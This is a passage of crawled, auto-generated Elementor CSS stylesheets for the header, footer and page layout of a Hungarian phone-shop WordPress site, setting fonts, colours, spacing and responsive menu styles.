0px;padding:0px 0px 0px 0px;}.elementor-57893 .elementor-element.elementor-element-ec8bd5a .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:700;color:#202020;}.elementor-57893 .elementor-element.elementor-element-39c5489 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-57893 .elementor-element.elementor-element-39c5489{text-align:start;font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:normal;color:#252525;}.elementor-57893 .elementor-element.elementor-element-f38c5fc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-57893 .elementor-element.elementor-element-f38c5fc .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:700;color:#202020;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://phonebazis.hu/wp-content/uploads/elementor/css/post-53624.css?ver=1768236770
body_size: 1030
content:
.elementor-53624 .elementor-element.elementor-element-5fbc749a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-53624 .elementor-element.elementor-element-5fbc749a:not(.elementor-motion-effects-element-type-background), .elementor-53624 .elementor-element.elementor-element-5fbc749a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#98DEFC;}.elementor-53624 .elementor-element.elementor-element-5fbc749a > .elementor-container{min-height:40px;}.elementor-53624 .elementor-element.elementor-element-5fbc749a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 5px 5px 5px;}.elementor-53624 .elementor-element.elementor-element-5fbc749a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-53624 .elementor-element.elementor-element-821e7d5 img{width:40%;}.elementor-53624 .elementor-element.elementor-element-902ea3f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-53624 .elementor-element.elementor-element-902ea3f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-53624 .elementor-element.elementor-element-288ed8fd > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-53624 .elementor-element.elementor-element-288ed8fd .elementor-menu-toggle{margin:0 auto;background-color:rgba(0,0,0,0);}.elementor-53624 .elementor-element.elementor-element-288ed8fd .elementor-nav-menu .elementor-item{font-family:"Verdana", Sans-serif;font-size:15px;font-weight:600;}.elementor-53624 .elementor-element.elementor-element-288ed8fd .elementor-nav-menu--main .elementor-item{color:#303030;fill:#303030;padding-left:5px;padding-right:5px;}.elementor-53624 .elementor-element.elementor-element-288ed8fd .elementor-nav-menu--main .elementor-item:hover,
					.elementor-53624 .elementor-element.elementor-element-288ed8fd .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-53624 .elementor-element.elementor-element-288ed8fd .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-53624 .elementor-element.elementor-element-288ed8fd .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-53624 .elementor-element.elementor-element-288ed8fd .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-53624 .elementor-element.elementor-element-288ed8fd .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#4054B2;}.elementor-53624 .elementor-element.elementor-element-288ed8fd .e--pointer-framed .elementor-item:before,
					.elementor-53624 .elementor-element.elementor-element-288ed8fd .e--pointer-framed .elementor-item:after{border-color:#4054B2;}.elementor-53624 .elementor-element.elementor-element-288ed8fd .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-53624 .elementor-element.elementor-element-288ed8fd .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#001889;}.elementor-53624 .elementor-element.elementor-element-288ed8fd .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-53624 .elementor-element.elementor-element-288ed8fd .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#001889;}.elementor-53624 .elementor-element.elementor-element-288ed8fd{--e-nav-menu-horizontal-menu-item-margin:calc( 1px / 2 );}.elementor-53624 .elementor-element.elementor-element-288ed8fd .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:1px;}.elementor-53624 .elementor-element.elementor-element-288ed8fd .elementor-nav-menu--dropdown{background-color:#D7D6D6;border-style:groove;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-53624 .elementor-element.elementor-element-288ed8fd .elementor-nav-menu--dropdown a:hover,
					.elementor-53624 .elementor-element.elementor-element-288ed8fd .elementor-nav-menu--dropdown a:focus,
					.elementor-53624 .elementor-element.elementor-element-288ed8fd .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-53624 .elementor-element.elementor-element-288ed8fd .elementor-nav-menu--dropdown a.highlighted{background-color:#4054B2;}.elementor-53624 .elementor-element.elementor-element-288ed8fd .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#4054B2;}.elementor-53624 .elementor-element.elementor-element-288ed8fd .elementor-nav-menu--dropdown .elementor-item, .elementor-53624 .elementor-element.elementor-element-288ed8fd .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-53624 .elementor-element.elementor-element-288ed8fd .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-53624 .elementor-element.elementor-element-288ed8fd .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-53624 .elementor-element.elementor-element-288ed8fd div.elementor-menu-toggle{color:#000000;}.elementor-53624 .elementor-element.elementor-element-288ed8fd div.elementor-menu-toggle svg{fill:#000000;}.elementor-53624 .elementor-element.elementor-element-288ed8fd div.elementor-menu-toggle:hover, .elementor-53624 .elementor-element.elementor-element-288ed8fd div.elementor-menu-toggle:focus{color:#4054B2;}.elementor-53624 .elementor-element.elementor-element-288ed8fd div.elementor-menu-toggle:hover svg, .elementor-53624 .elementor-element.elementor-element-288ed8fd div.elementor-menu-toggle:focus svg{fill:#4054B2;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-53624 .elementor-element.elementor-element-5fbc749a > .elementor-container{min-height:50px;}.elementor-53624 .elementor-element.elementor-element-5fbc749a{padding:0px 0px 0px 0px;}.elementor-53624 .elementor-element.elementor-element-902ea3f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-53624 .elementor-element.elementor-element-288ed8fd .elementor-nav-menu .elementor-item{font-size:1em;}.elementor-53624 .elementor-element.elementor-element-288ed8fd .elementor-nav-menu--dropdown .elementor-item, .elementor-53624 .elementor-element.elementor-element-288ed8fd .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}}@media(max-width:767px){.elementor-53624 .elementor-element.elementor-element-5fbc749a > .elementor-container{min-height:60px;}.elementor-53624 .elementor-element.elementor-element-5fbc749a{padding:0px 0px 0px 0px;}.elementor-53624 .elementor-element.elementor-element-18721ac{width:30%;}.elementor-53624 .elementor-element.elementor-element-821e7d5 img{width:100%;}.elementor-53624 .elementor-element.elementor-element-902ea3f{width:40%;}.elementor-53624 .elementor-element.elementor-element-288ed8fd{width:var( --container-widget-width, 239.5px );max-width:239.5px;--container-widget-width:239.5px;--container-widget-flex-grow:0;}.elementor-53624 .elementor-element.elementor-element-288ed8fd .elementor-nav-menu .elementor-item{font-size:18px;}.elementor-53624 .elementor-element.elementor-element-288ed8fd .elementor-nav-menu--dropdown .elementor-item, .elementor-53624 .elementor-element.elementor-element-288ed8fd .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-53624 .elementor-element.elementor-element-2b31738{width:30%;}}@media(min-width:768px){.elementor-53624 .elementor-element.elementor-element-18721ac{width:20%;}.elementor-53624 .elementor-element.elementor-element-902ea3f{width:59.332%;}.elementor-53624 .elementor-element.elementor-element-2b31738{width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-53624 .elementor-element.elementor-element-902ea3f{width:60%;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://phonebazis.hu/wp-content/uploads/elementor/css/post-46428.css?ver=1768236770
body_size: 1648
content:
.elementor-46428 .elementor-element.elementor-element-695b88ff:not(.elementor-motion-effects-element-type-background), .elementor-46428 .elementor-element.elementor-element-695b88ff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#54595f;}.elementor-46428 .elementor-element.elementor-element-695b88ff{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:60px 30px 60px 30px;}.elementor-46428 .elementor-element.elementor-element-695b88ff > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-46428 .elementor-element.elementor-element-5b001b6 .elementor-heading-title{font-size:22px;font-weight:700;text-transform:uppercase;color:#ffffff;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-46428 .elementor-element.elementor-element-8e9848d{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:2px;}.elementor-46428 .elementor-element.elementor-element-8e9848d .elementor-divider-separator{width:40%;}.elementor-46428 .elementor-element.elementor-element-8e9848d .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-46428 .elementor-element.elementor-element-2e679a6{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;color:#FFFFFF;}.elementor-bc-flex-widget .elementor-46428 .elementor-element.elementor-element-10902999.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-46428 .elementor-element.elementor-element-10902999.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-46428 .elementor-element.elementor-element-3a17f70b .elementor-heading-title{font-size:22px;font-weight:700;text-transform:uppercase;color:#ffffff;}.elementor-46428 .elementor-element.elementor-element-fd86b4f{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:2px;}.elementor-46428 .elementor-element.elementor-element-fd86b4f .elementor-divider-separator{width:40%;}.elementor-46428 .elementor-element.elementor-element-fd86b4f .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-46428 .elementor-element.elementor-element-56541e80 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-46428 .elementor-element.elementor-element-56541e80 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-46428 .elementor-element.elementor-element-56541e80 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-46428 .elementor-element.elementor-element-56541e80 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-46428 .elementor-element.elementor-element-56541e80 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-46428 .elementor-element.elementor-element-56541e80 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-46428 .elementor-element.elementor-element-56541e80 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-46428 .elementor-element.elementor-element-56541e80{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-46428 .elementor-element.elementor-element-56541e80 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-46428 .elementor-element.elementor-element-56541e80 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-46428 .elementor-element.elementor-element-56541e80 .elementor-icon-list-item > a{font-size:16px;font-weight:400;}.elementor-46428 .elementor-element.elementor-element-56541e80 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-46428 .elementor-element.elementor-element-56541e80 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#6EC1E4;}.elementor-46428 .elementor-element.elementor-element-8ece436{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-46428 .elementor-element.elementor-element-8ece436 .elementor-widget-container{text-align:left;}.elementor-46428 .elementor-element.elementor-element-8ece436 .elementor-social-icon{background-color:#131313;}.elementor-46428 .elementor-element.elementor-element-8ece436 .elementor-social-icon i{color:#ffffff;}.elementor-46428 .elementor-element.elementor-element-8ece436 .elementor-social-icon svg{fill:#ffffff;}.elementor-bc-flex-widget .elementor-46428 .elementor-element.elementor-element-10901570.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-46428 .elementor-element.elementor-element-10901570.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-46428 .elementor-element.elementor-element-5822e021 .elementor-heading-title{font-size:22px;font-weight:700;text-transform:uppercase;color:#ffffff;}.elementor-46428 .elementor-element.elementor-element-9388eaa{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:2px;}.elementor-46428 .elementor-element.elementor-element-9388eaa .elementor-divider-separator{width:40%;}.elementor-46428 .elementor-element.elementor-element-9388eaa .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-46428 .elementor-element.elementor-element-7d92489a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-46428 .elementor-element.elementor-element-7d92489a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-46428 .elementor-element.elementor-element-7d92489a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-46428 .elementor-element.elementor-element-7d92489a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-46428 .elementor-element.elementor-element-7d92489a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-46428 .elementor-element.elementor-element-7d92489a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-46428 .elementor-element.elementor-element-7d92489a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-46428 .elementor-element.elementor-element-7d92489a{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-46428 .elementor-element.elementor-element-7d92489a .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-46428 .elementor-element.elementor-element-7d92489a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-46428 .elementor-element.elementor-element-7d92489a .elementor-icon-list-item > a{font-size:16px;font-weight:400;}.elementor-46428 .elementor-element.elementor-element-7d92489a .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-46428 .elementor-element.elementor-element-7d92489a .elementor-icon-list-item:hover .elementor-icon-list-text{color:#6EC1E4;}.elementor-46428 .elementor-element.elementor-element-a0165c6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-46428 .elementor-element.elementor-element-a0165c6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-46428 .elementor-element.elementor-element-a0165c6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-46428 .elementor-element.elementor-element-a0165c6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-46428 .elementor-element.elementor-element-a0165c6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-46428 .elementor-element.elementor-element-a0165c6 .elementor-icon-list-icon i{color:#00ADF6;transition:color 0.3s;}.elementor-46428 .elementor-element.elementor-element-a0165c6 .elementor-icon-list-icon svg{fill:#00ADF6;transition:fill 0.3s;}.elementor-46428 .elementor-element.elementor-element-a0165c6{--e-icon-list-icon-size:16px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-46428 .elementor-element.elementor-element-a0165c6 .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-46428 .elementor-element.elementor-element-a0165c6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-46428 .elementor-element.elementor-element-a0165c6 .elementor-icon-list-item > a{font-size:12px;}.elementor-46428 .elementor-element.elementor-element-a0165c6 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-46428 .elementor-element.elementor-element-a0165c6 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#00ADF6;}.elementor-bc-flex-widget .elementor-46428 .elementor-element.elementor-element-44beb93a.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-46428 .elementor-element.elementor-element-44beb93a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-46428 .elementor-element.elementor-element-44beb93a > .elementor-element-populated, .elementor-46428 .elementor-element.elementor-element-44beb93a > .elementor-element-populated > .elementor-background-overlay, .elementor-46428 .elementor-element.elementor-element-44beb93a > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-46428 .elementor-element.elementor-element-44beb93a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#ffffff;text-align:start;}.elementor-46428 .elementor-element.elementor-element-44beb93a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-46428 .elementor-element.elementor-element-44beb93a .elementor-element-populated a{color:#e8e8e8;}.elementor-46428 .elementor-element.elementor-element-61c2da0 .elementor-heading-title{font-size:22px;font-weight:700;text-transform:uppercase;color:#ffffff;}.elementor-46428 .elementor-element.elementor-element-c756030{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:2px;}.elementor-46428 .elementor-element.elementor-element-c756030 .elementor-divider-separator{width:40%;}.elementor-46428 .elementor-element.elementor-element-c756030 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-46428 .elementor-element.elementor-element-cf67e17{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;color:#FFFFFF;}.elementor-46428 .elementor-element.elementor-element-43409944 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-46428 .elementor-element.elementor-element-43409944:not(.elementor-motion-effects-element-type-background), .elementor-46428 .elementor-element.elementor-element-43409944 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#43464c;}.elementor-46428 .elementor-element.elementor-element-43409944 > .elementor-container{min-height:50px;}.elementor-46428 .elementor-element.elementor-element-43409944{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-46428 .elementor-element.elementor-element-43409944 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-46428 .elementor-element.elementor-element-3adb365{text-align:center;font-family:"Poppins", Sans-serif;font-size:10px;font-weight:400;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-46428 .elementor-element.elementor-element-d84deee{width:50%;}.elementor-46428 .elementor-element.elementor-element-10902999{width:50%;}.elementor-46428 .elementor-element.elementor-element-10901570{width:50%;}.elementor-46428 .elementor-element.elementor-element-44beb93a{width:50%;}}@media(max-width:1024px){.elementor-46428 .elementor-element.elementor-element-695b88ff{margin-top:0px;margin-bottom:0px;padding:50px 0px 50px 20px;}.elementor-46428 .elementor-element.elementor-element-10902999 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-46428 .elementor-element.elementor-element-56541e80 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-46428 .elementor-element.elementor-element-56541e80 .elementor-icon-list-item > a{font-size:13px;}.elementor-46428 .elementor-element.elementor-element-7d92489a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-46428 .elementor-element.elementor-element-7d92489a .elementor-icon-list-item > a{font-size:13px;}.elementor-46428 .elementor-element.elementor-element-44beb93a > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-46428 .elementor-element.elementor-element-43409944{padding:0px 20px 0px 20px;}}@media(max-width:767px){.elementor-46428 .elementor-element.elementor-element-695b88ff{padding:40px 15px 40px 15px;}.elementor-46428 .elementor-element.elementor-element-d84deee > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 20px;}.elementor-46428 .elementor-element.elementor-element-5b001b6 .elementor-heading-title{font-size:20px;}.elementor-46428 .elementor-element.elementor-element-10902999{width:50%;}.elementor-46428 .elementor-element.elementor-element-3a17f70b .elementor-heading-title{font-size:20px;}.elementor-46428 .elementor-element.elementor-element-8ece436 .elementor-widget-container{text-align:left;}.elementor-46428 .elementor-element.elementor-element-10901570{width:50%;}.elementor-46428 .elementor-element.elementor-element-5822e021 .elementor-heading-title{font-size:20px;}.elementor-46428 .elementor-element.elementor-element-a0165c6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(6px/2);}.elementor-46428 .elementor-element.elementor-element-a0165c6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(6px/2);}.elementor-46428 .elementor-element.elementor-element-a0165c6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(6px/2);}.elementor-46428 .elementor-element.elementor-element-a0165c6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-6px/2);}.elementor-46428 .elementor-element.elementor-element-a0165c6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-6px/2);}.elementor-46428 .elementor-element.elementor-element-a0165c6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-46428 .elementor-element.elementor-element-a0165c6 .elementor-icon-list-item > a{line-height:2em;}.elementor-46428 .elementor-element.elementor-element-44beb93a{width:98%;}.elementor-46428 .elementor-element.elementor-element-44beb93a > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-46428 .elementor-element.elementor-element-61c2da0 .elementor-heading-title{font-size:20px;}}